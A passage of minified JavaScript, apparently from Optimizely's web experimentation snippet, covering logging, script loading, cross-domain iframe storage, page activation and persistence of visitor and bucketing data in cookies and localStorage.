n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(9069).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},8127:function(t,n,e){var i;i=e(4944),t.exports=i},5303:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(6523),o=e(4636),a=(0,e(2342).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},6338:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},4589:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(9362);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},7431:function(t,n,e){var i=e(337),r=e(1861).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},4462:function(t,n,e){var i=e(337),r=e(9362);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},9636:function(t,n,e){var i=e(337),r=e(5600),o=e(9362);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},3012:function(t,n,e){var i=e(337),r=e(9069).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},4378:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(9069),u=e(2223),s=e(100),c=e(189),f=e(5600),l=a.get("stores/sandbox"),d=e(9362);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},8119:function(t,n,e){var i=e(2223),r=e(5600),o=e(4216);n.addScriptAsync=function(t,n){var e=i.querySelector("head"),o=i.createElement("script");o.type="text/javascript",o.async=!0,o.src=t,n&&(o.onload=n),e.insertBefore(o,e.firstChild),r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},6925:function(t,n,e){var i=e(1861).Promise,r=e(9362);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},8118:function(t,n,e){var i=e(337),r=e(2497),o=e(9362),a=e(2036),u=e(9069),s=e(189),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},7419:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},4632:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(2036),a=e(9069),u=e(189),s=e(6533),c=e(2342).v,f=e(6014),l=e(2223),d=e(4636),h=e(4589),v=e(3577),p=e(9362),g=e(100).VisitorStorageKeys,m=e(5600),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},4216:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(189),u=e(4636),s=e(5600),c=e(1861).Promise,f=e(4378);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},5040:function(t,n,e){var i=e(337),r=e(2036),o=e(9750),a=e(1377),u=e(6014),s=e(9069),c=e(100),f=e(3564),l=e(189),d=e(5600),h=e(3680),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},3577:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(337),o=e(189),a=e(2036),u=e(8291),s=e(6270),c=e(4394),f=e(6014),l=e(9069),d=e(100),h=e(4636),v=e(543),p=e(6589).DT,g=e(5600),m=e(1861).Promise,_=e(4462),w=e(100).VisitorStorageKeys,y=e(9362);i=e(4632);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var 